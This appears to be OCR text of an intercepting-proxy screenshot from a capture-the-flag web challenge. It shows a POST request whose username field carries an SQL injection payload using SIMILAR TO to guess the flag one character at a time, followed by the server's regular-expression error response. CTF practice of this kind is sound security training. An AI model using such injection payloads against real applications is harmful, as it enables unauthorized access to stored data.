 Send Cancel < > Target: https://penguin.chall.lac.tf
Request
Pretty Raw Hex \n
1 POST /submit HTTP/2
2 Host: penguin.chall.lac.tf
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 76
9 Origin: https://penguin.chall.lac.tf
10 Referer: https://penguin.chall.lac.tf/
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-User: ?1
16 Te: trailers
17
18 username=
'+OR+name+SIMILAR+TO+'lactf{1______________________________
________
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: text/html; charset=utf-8
3 Date: Mon, 19 Feb 2024 08:54:29 GMT
4 Server: gunicorn
5 Content-Length: 63
6
7 Error: invalid regular expression: invalid repetition
count(s)
8